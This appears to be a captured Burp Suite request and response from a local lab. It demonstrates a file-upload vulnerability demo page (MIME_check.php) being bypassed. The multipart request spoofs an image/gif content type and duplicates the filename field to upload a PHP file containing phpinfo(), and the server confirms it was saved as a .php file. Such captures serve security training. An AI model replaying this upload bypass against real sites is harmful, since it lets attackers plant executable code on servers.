 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /ichunqiu/MIME_check.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 433
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfsMVVR4IAZdGA5Nr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.4 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/ichunqiu/MIME_check.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
DNT: 1
Connection: close
------WebKitFormBoundaryfsMVVR4IAZdGA5Nr
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
------WebKitFormBoundaryfsMVVR4IAZdGA5Nr
Content-Disposition: form-data; name="upfile"; filename="phpinfo.png"; filename="phpinfo11.php"
Content-Type: image/gif
<?php phpinfo();?>
------WebKitFormBoundaryfsMVVR4IAZdGA5Nr
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryfsMVVR4IAZdGA5Nr--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 27 May 2018 07:55:05 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1i mod_fcgid/2.3.9
X-Powered-By: PHP/5.5.17
Connection: close
Content-Type: text/html
Content-Length: 740
文件上传成功，保存于：uploads/phpinfo11.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=gbk"/>
<meta http-equiv="content-language" content="zh-CN"/>
<title>文件上传漏洞演示脚本</title>
<script type="text/javascript">
</script>
<body>
<h3>文件上传漏洞演示脚本</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload">
<input type="hidden" name="MAX_FILE_SIZE" value="204800"/>
请选择要上传的文件：<input type="file" name="upfile"/>
<input type="submit" name="submit" value="上传"/>
</form>
</body>
</html>